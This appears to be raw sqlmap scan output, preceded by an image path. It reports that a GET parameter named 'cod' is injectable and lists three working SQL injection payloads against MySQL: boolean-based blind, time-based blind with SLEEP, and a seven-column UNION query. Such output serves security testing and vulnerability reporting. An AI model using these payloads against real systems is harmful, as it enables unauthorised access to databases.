 sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 1380=1380

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 7145 FROM (SELECT(SLEEP(5)))azYs)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-9009 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170717071,0x576f4
a75585842,0x71717a7671),NULL,NULL-- CDLb
---